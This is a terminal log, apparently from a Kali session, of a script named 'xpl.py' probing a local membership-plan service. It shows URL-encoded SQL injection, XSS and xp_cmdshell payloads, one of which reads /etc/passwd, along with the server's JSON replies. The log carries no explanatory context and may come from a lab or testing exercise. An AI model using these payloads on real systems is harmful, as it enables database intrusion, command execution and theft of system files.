 [root@kali ~/Desktop/cross ]# python3 xpl.py
127.0.0.1 - - [17/Jul/2021 05:12:48] "GET /?id=1 HTTP/1.1" 200 -
{"message":"available","params":"1","token":"f0d86404869e019448b1ee804ffa93c8d4e87c1c0a500312ab4bf0f89e0fb8fe"}
Good news! This membership plan is available.
127.0.0.1 - - [17/Jul/2021 05:12:50] "GET /?id=1&eCba=8883%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%2
2XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%
27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 -
{"message":"available","params":"1&eCba=8883 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert('XSS')</script>',table_name FROM informati
on_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#","token":"85f4a422954f11d2d961ada9da13b75342093e0f988af
1b749b50266a15456e1"}
I'm sorry, this membership plan is currently unavailable.
127.0.0.1 - - [17/Jul/2021 05:12:52] "GET /?id=1 HTTP/1.1" 200 -
{"message":"available","params":"1","token":"0040971b65d2bc45b41fee1aeae69458698aa431223b9ae5927e4ff76df97297"}
Good news! This membership plan is available.
127.0.0.1 - - [17/Jul/2021 05:12:54] "GET /?id=1%22.%29%29%27%28%29..%2C HTTP/1.1" 200 -
{"message":"available","params":"1'.))'()..,","token":"55d8fc18028504e6f066464a4cf7cd1134c32df1b8d48d4697d44685468ddc83"}
I'm sorry, this membership plan is currently unavailable.
127.0.0.1 - - [17/Jul/2021 05:12:56] "GET /?id=1%27JNHVun%3C%27%22%3ECjIrMd HTTP/1.1" 200 -
{"message":"available","params":"1'JNHVun<''>CjIrMd","token":"8539974085500328e7e30044f9d34629de7f25d13581997c030cfe29c065a106"}
I'm sorry, this membership plan is currently unavailable.
127.0.0.1 - - [17/Jul/2021 05:12:58] "GET /?id=1%29%20AND%207318%3D1418%20AND%20%283711%3D3711 HTTP/1.1" 200 -
{"message":"available","params":"1) AND 7318=1418 AND (3711=3711","token":"29ee8e2b9eae78578543bfae863ea3f63801508fe7b70127dbf329f8421
28eff"}
I'm sorry, this membership plan is currently unavailable.
127.0.0.1 - - [17/Jul/2021 05:13:00] "GET /?id=1%29%20AND%207316%3D7316%20AND%20%283156%3D3156 HTTP/1.1" 200 -
{"message":"available","params":"1) AND 7316=7316 AND (3156=3156","token":"7e3fe827ab2d013401e3744bccac2600cccaa9d73a7682fb889ee7ed28e
30eb8"}